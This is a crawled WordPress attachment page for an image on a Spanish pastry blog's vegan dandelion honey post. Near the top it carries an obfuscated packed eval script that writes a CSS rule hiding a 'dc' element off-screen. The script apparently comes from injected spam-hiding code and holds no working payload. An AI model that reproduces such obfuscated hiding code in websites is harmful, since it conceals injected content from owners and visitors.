

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://secretosdepasteleria.com/miel-vegana-de-diente-de-leon/4-copy/
body_size: 10694
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://secretosdepasteleria.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/html5.js"></script>
	<![endif]-->
<title>4 copy</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://secretosdepasteleria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://secretosdepasteleria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; 4 copy Comments Feed" href="https://secretosdepasteleria.com/miel-vegana-de-diente-de-leon/4-copy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/secretosdepasteleria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://secretosdepasteleria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zuki-flex-slider-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%2C400italic%7CKarla%3A400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/assets/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/style.css?ver=20140630' type='text/css' media='all' />
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/jquery.fitvids.js?ver=1.1" id="zuki-fitvids-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/jquery.flexslider-min.js?ver=6.8.3" id="zuki-flex-slider-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/functions.js?ver=20140426" id="zuki-script-js"></script>
<link rel="https://api.w.org/" href="https://secretosdepasteleria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://secretosdepasteleria.com/wp-json/wp/v2/media/1832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://secretosdepasteleria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://secretosdepasteleria.com/?p=1832' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fmiel-vegana-de-diente-de-leon%2F4-copy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fmiel-vegana-de-diente-de-leon%2F4-copy%2F&#038;format=xml" />
	<style type="text/css">
		.widget-area p.summary a,
		.entry-content p a,
		.entry-content li a,
		.page .entry-content p a,
		blockquote cite a,
		.textwidget a,
		#comments .comment-text a,
		.authorbox p.author-description a {color: ;}
		.widget_zuki_recentposts_color .bg-wrap {background: ;}
		.archive-menu-content {background: ;}
	</style>
			<style type="text/css" id="zuki-header-css">
			#site-title h1 {

		}
		</style>
	<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1832 attachmentid-1832 attachment-jpeg wp-theme-zuki2">

	<div id="container">

		<header id="masthead" class="cf" role="banner">

			
			<div id="site-title">
							<div id="site-header">
					<a href="https://secretosdepasteleria.com/" rel="home"><img src="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo-capsalera-blog-1.png" width="400" height="141" alt=""></a>
				</div><!-- end #site-header -->
							<h1><a href="https://secretosdepasteleria.com/" title=""></a></h1>
							<h2 class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</h2>
						</div><!-- end #site-title -->

			<a href="#menuopen" id="mobile-menu-toggle"><span>Menu</span></a>

			<div id="mobile-menu-wrap" class="cf">
								<nav id="site-nav" class="cf">
					<ul id="menu-menu-principal" class="nav-menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2464"><a href="https://secretosdepasteleria.com/">Inicio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://secretosdepasteleria.com/recetas-de-pasteleria/">Recetas</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2446"><a href="https://secretosdepasteleria.com/blog/">Blog</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://secretosdepasteleria.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://secretosdepasteleria.com/contacto/">Contacto</a></li>
</ul>				</nav><!-- end #site-nav -->
				<a href="#menuclose" id="mobile-menu-close"><span>Close Menu</span></a>
			</div><!-- end #mobile-menu-wrap -->

			
		</header><!-- end #masthead -->

<div id="main-wrap">
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div id="primary" class="site-content cf" role="main">
	<h3 class="blog-title">Images</h3>

	<article id="post-1832" class="post-1832 attachment type-attachment status-inherit hentry">

		<header class="entry-header">
				<div class="entry-date">
					<a href="https://secretosdepasteleria.com/miel-vegana-de-diente-de-leon/4-copy/">May 9, 2014</a>
				</div><!-- end .entry-date -->
				<div class="full-size-link"><a href="https://secretosdepasteleria.com/wp-content/uploads/2014/05/4-copy.jpg">1500 &times; 1125</a></div>
							<h1 class="entry-title">4 copy</a></h1>
		</header><!--end .entry-header -->

		<div class="entry-wrap">
		<div class="entry-content">
			<div class="attachment">
						<a href="https://secretosdepasteleria.com/miel-vegana-de-diente-de-leon/5-copy/" title="4 copy"><img width="1180" height="885" src="https://secretosdepasteleria.com/wp-content/uploads/2014/05/4-copy.jpg" class="attachment-1180x1180 size-1180x1180" alt="" decoding="async" fetchpriority="high" srcset="https://secretosdepasteleria.com/wp-content/uploads/2014/05/4-copy.jpg 1500w, https://secretosdepasteleria.com/wp-content/uploads/2014/05/4-copy-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2014/05/4-copy-1024x768.jpg 1024w" sizes="(max-width: 1180px) 100vw, 1180px" /></a>

						
			</div><!-- .attachment -->
		</div><!-- .entry-content -->
	</div><!-- end .entry-wrap -->

	</article><!-- #post-1832 -->

	
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/miel-vegana-de-diente-de-leon/4-copy/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://secretosdepasteleria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1832' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

	<div class="nav-wrap cf">
		<nav id="nav-single" class="cf">
			<div class="nav-next"><a href='https://secretosdepasteleria.com/miel-vegana-de-diente-de-leon/5-copy/'><span>Next Image</span></a></div>
			<div class="nav-previous"><a href='https://secretosdepasteleria.com/miel-vegana-de-diente-de-leon/miel/'><span>Previous Image</span></a></div>
		</nav><!-- #nav-single -->
	</div><!-- end .nav-wrap -->

</div><!-- end #primary -->

<div id="blog-sidebar" class="default-sidebar widget-area" role="complementary">
	<aside id="search-7" class="widget widget_search"><h3 class="widget-title">Buscar</h3>
<form method="get" id="searchform" class="searchform" action="https://secretosdepasteleria.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Type to search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Recetas especiales</h3><div class="menu-recetas-especiales-container"><ul id="menu-recetas-especiales" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-gluten/">Sin gluten</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/">Sin lactosa</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2533"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-azucar-anadido/">Sin azúcar añadido</a></li>
<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://secretosdepasteleria.com/category/recetas-especiales/baja-en-grasas/">Baja en grasas</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://secretosdepasteleria.com/category/recetas-especiales/vegana/">Vegana</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2531"><a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/">Alta en proteínas</a></li>
</ul></div></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Entradas al blog</h3>
			<ul>
					<li><a href='https://secretosdepasteleria.com/2026/01/'>January 2026</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/12/'>December 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/11/'>November 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/10/'>October 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/09/'>September 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/08/'>August 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/07/'>July 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/06/'>June 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/05/'>May 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/04/'>April 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/03/'>March 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/02/'>February 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/01/'>January 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/12/'>December 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/11/'>November 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/09/'>September 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/07/'>July 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/12/'>December 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/02/'>February 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/01/'>January 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2020/12/'>December 2020</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/07/'>July 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/03/'>March 2016</a></li>
